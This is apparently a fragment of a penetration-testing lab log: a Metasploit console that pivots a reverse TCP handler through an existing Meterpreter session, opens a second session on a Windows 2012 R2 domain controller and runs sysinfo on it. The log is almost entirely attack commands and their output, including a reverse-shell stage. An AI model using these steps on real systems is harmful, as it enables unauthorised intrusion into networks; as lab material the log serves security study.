 msf5 exploit(multi/handler) > set lhost 10.10.10.80
lhost => 10.10.10.80
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.80:8989 via the meterpreter on session 1
[*] Sending stage (180291 bytes) to
[*] Meterpreter session 2 opened (192.168.111.128-192.168.111.80:8989 -> 0.0.0.0:52185) at 2019-11-28 11:26:45 -0500
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sysinfo
Computer        : DC
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : zh_CN
Domain          : DE1AY
Logged On Users : 5
Meterpreter     : x86/windows
meterpreter >